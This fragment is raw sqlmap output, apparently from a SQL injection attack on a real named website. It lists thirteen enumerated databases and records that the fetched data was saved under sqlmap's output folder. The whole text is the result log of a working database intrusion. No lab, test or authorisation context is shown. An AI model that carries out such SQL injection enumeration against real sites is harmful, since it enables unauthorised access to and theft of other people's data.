 available databases [13]:
[*] cdcol
[*] hjdd
[*] hjj
[*] information_schema
[*] joyuan
[*] mysql
[*] other
[*] performance_schema
[*] phpmyadmin
[*] test
[*] uu163857
[*] webauth
[*] zhuanti
[15:40:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.goldpartner.com.cn'